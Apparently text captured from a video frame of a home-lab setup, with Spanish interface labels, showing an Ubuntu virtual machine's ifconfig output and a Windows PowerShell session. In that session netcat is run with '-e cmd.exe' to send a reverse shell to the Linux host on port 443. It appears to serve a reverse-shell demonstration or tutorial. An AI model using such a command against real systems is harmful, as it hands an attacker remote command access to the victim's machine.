 Ubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades Terminal 28 de oct 12:43
mario@mario-virtual-machine: ~
mario@mario-virtual-machine:~$ ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.12 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::b792:575f:e5c:df4b prefixlen 64 scopeid 0x20<link>
Python
Apuntes
Python
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Instale la versión más reciente de PowerShell para obtener nuevas características y mejoras. https://aka.ms/PSWindows
PS C:\Users\mario\Desktop\netcat-1.11> ./nc.exe 192.168.0.12 443 -e cmd.exe